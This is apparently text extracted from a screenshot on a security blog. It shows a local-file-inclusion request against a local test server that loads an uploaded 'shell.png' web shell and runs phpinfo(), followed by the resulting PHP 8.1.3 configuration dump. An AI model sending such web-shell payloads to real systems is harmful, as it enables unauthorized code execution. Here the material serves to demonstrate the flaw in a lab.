 127.0.0.1:9999/index.php?file=shell.png&shell=phpinfo();
PHP Version 8.1.3
php
System
Darwin d4m1tsdeMacBook-Pro.local 20.6.0 Darwin Kernel Version 20.6.0: Tue Oct 12 18:33:42 PDT 2021;
root:xnu-7195.141.8~1/RELEASE_X86_64 x86_64
Build Date
Feb 18 2022 09:29:42
Build System
Darwin BigSur 20.6.0 Darwin Kernel Version 20.6.0: Wed Jan 12 22:22:42 PST 2022; root:xnu-
7195.141.19~2/RELEASE_X86_64 x86_64
Configure Command
'./configure' '--prefix=/usr/local/Cellar/php/8.1.3' '--localstatedir=/usr/local/var' '--sysconfdir=/usr/local/etc/php/8.1' '--
with-config-file-path=/usr/local/etc/php/8.1' '--with-config-file-scan-dir=/usr/local/etc/php/8.1/conf.d' '--with-pear=/usr
/local/Cellar/php/8.1.3/share/php/pear' '--enable-bcmath' '--enable-calendar' '--enable-dba' '--enable-exif' '--enable-
ftp' '--enable-fpm' '--enable-gd' '--enable-intl' '--enable-mbregex' '--enable-mbstring' '--enable-mysqlnd' '--enable-
pcntl' '--enable-phpdbg' '--enable-phpdbg-readline' '--enable-shmop' '--enable-soap' '--enable-sockets' '--enable-
sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--with-apxs2=/usr/local/opt/httpd/bin/apxs' '--with-bz2=/Library
/Developer/CommandLineTools/SDKs/MacOSX11.sdk/usr' '--with-curl' '--with-external-gd' '--with-external-pcre' '--
with-ffi' '--with-fpm-user=_www' '--with-fpm-group=_www' '--with-gettext=/usr/local/opt/gettext' '--with-gmp=/usr/local
/opt/gmp' '--with-iconv=/Library/Developer/CommandLineTools/SDKs/MacOSX11.sdk/usr' '--with-kerberos' '--with-
layout=GNU' '--with-ldap=/usr/local/opt/openldap' '--with-libxml' '--with-libedit' '--with-mhash=/Library/Developer
/CommandLineTools/SDKs/MacOSX11.sdk/usr' '--with-mysql-sock=/tmp/mysql.sock' '--with-mysqli=mysqlnd' '--
with-ndbm=/Library/Developer/CommandLineTools/SDKs/MacOSX11.sdk/usr' '--with-openssl' '--with-password-
argon2=/usr/local/opt/argon2' '--with-pdo-dblib=/usr/local/opt/freetds' '--with-pdo-mysql=mysqlnd' '--with-pdo-
odbc=unixODBC,/usr/local/opt/unixodbc' '--with-pdo-pgsql=/usr/local/opt/libpq' '--with-pdo-sqlite' '--with-pgsql=/usr
/local/opt/libpq' '--with-pic' '--with-pspell=/usr/local/opt/aspell' '--with-sodium' '--with-sqlite3' '--with-tidy=/usr/local
/opt/tidy-html5' '--with-unixODBC' '--with-xsl' '--with-zip' '--with-zlib' '--enable-dtrace' '--with-ldap-sasl' '--with-os-
sdkpath=/Library/Developer/CommandLineTools/SDKs/MacOSX11.sdk' 'PKG_CONFIG_PATH=/usr/local/opt/apr
/lib/pkgconfig:/usr/local/opt/openssl@1.1/lib/pkgconfig:/usr/local/opt/argon2/lib/pkgconfig:/usr/local/opt/brotli
/lib/pkgconfig:/usr/local/opt/libidn2/lib/pkgconfig:/usr/local/opt/libnghttp2/lib/pkgconfig:/usr/local/opt/libssh2
/lib/pkgconfig:/usr/local/opt/openldap/lib/pkgconfig:/usr/local/opt/rtmpdump/lib/pkgconfig:/usr/local/opt/zstd
/lib/pkgconfig:/usr/local/opt/curl/lib/pkgconfig:/usr/local/opt/unixodbc/lib/pkgconfig:/usr/local/opt/libpng/lib/pkgconfig:
/usr/local/opt/freetype/lib/pkgconfig:/usr/local/opt/fontconfig/lib/pkgconfig:/usr/local/opt/jpeg/lib/pkgconfig:/usr/local
/opt/imath/lib/pkgconfig:/usr/local/opt/openexr/lib/pkgconfig:/usr/local/opt/libtiff/lib/pkgconfig:/usr/local/opt/webp
/lib/pkgconfig:/usr/local/opt/jpeg-xl/lib/pkgconfig:/usr/local/opt/libvmaf/lib/pkgconfig:/usr/local/opt/aom/lib/pkgconfig:
/usr/local/opt/libavif/lib/pkgconfig:/usr/local/opt/gd/lib/pkgconfig:/usr/local/opt/gmp/lib/pkgconfig:/usr/local/opt/icu4c
/lib/pkgconfig:/usr/local/opt/krb5/lib/pkgconfig:/usr/local/opt/libpq/lib/pkgconfig:/usr/local/opt/libsodium/lib/pkgconfig:
/usr/local/opt/libzip/lib/pkgconfig:/usr/local/opt/oniguruma/lib/pkgconfig:/usr/local/opt/pcre2/lib/pkgconfig:/usr/local
/opt/readline/lib/pkgconfig:/usr/local/opt/sqlite/lib/pkgconfig:/usr/local/opt/tidy-html5/lib/pkgconfig'
'PKG_CONFIG_LIBDIR=/usr/lib/pkgconfig:/usr/local/Homebrew/Library/Homebrew/os/mac/pkgconfig/11'
'KERBEROS_CFLAGS= ' 'SASL_CFLAGS=-I/Library/Developer/CommandLineTools/SDKs/MacOSX11.sdk
/usr/include/sasl' 'SASL_LIBS=-lsasl2'
blog.gm7.org